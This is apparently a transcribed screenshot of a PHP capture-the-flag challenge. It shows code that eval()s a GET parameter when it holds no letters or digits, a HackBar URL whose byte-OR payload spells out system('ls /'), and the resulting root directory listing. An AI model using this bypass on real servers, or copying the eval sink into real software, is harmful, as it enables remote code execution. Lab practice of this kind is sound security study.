 <?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
} bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.43.210:8080/?shell=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13%00%00"|"%60%60%20%2f");